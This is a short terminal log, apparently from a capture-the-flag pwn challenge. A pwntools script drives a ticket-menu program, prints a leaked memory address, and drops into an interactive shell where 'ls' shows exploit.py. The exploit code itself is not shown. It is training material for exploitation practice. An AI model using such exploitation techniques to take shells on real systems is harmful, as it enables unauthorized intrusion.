 pig@ubuntu: ~/Pig/Pwn/xctf/强网先锋-AP
'1. Get a ticket\n'
'2. Open a ticket\n'
"3. Change the ticket's owner\n"
'4. Exit\n'
'Choice >> \n'
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x35 bytes:
'Please tell me which tickets would you want to open?\n'
[DEBUG] Sent 0x2 bytes:
'1\n'
!! 0x7f6dbc702d57
[*] Switching to interactive mode
[DEBUG] Received 0x35 bytes:
"I'm a magic tickets.I will tell you who is my owner!\n"
I'm a magic tickets.I will tell you who is my owner!
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x11 bytes:
'exploit.py  main\n'
exploit.py  main
$